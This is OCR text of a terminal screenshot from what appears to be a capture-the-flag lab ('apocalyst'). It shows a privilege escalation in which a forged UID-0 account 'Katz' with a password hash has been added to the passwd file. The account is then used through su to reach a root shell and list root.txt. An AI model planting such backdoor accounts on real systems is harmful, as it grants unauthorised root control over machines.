 root@kali: ~/Desktop
Fri Nov 24 01:16:17 2017 Initialization Sequence Completed
root@kali: ~/Desktop 80x21
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
Katz:$1$pm/vHfDN$Oa.8XX4nKsoqpU2oeT3P6/:0:0:Katz:/root:/bin/bash
www-data@apocalyst:/$ su Katz
su Katz
Password: HackedByKatz
root@apocalyst:/# cd /root && ls -la
cd /root && ls -la
total 40
drwx------  4 root root 4096 Aug 17 21:23 .
drwxr-xr-x 23 root root 4096 Jul 26 12:37 ..
-rw-------  1 root root 4313 Jul 27 12:08 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug 17 21:23 .cache
-rw-------  1 root root  373 Jul 27 11:00 .mysql_history
drwxr-xr-x  2 root root 4096 Jul 26 12:49 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rwx------  1 root root   33 Jul 26 17:31 root.txt
root@apocalyst:~#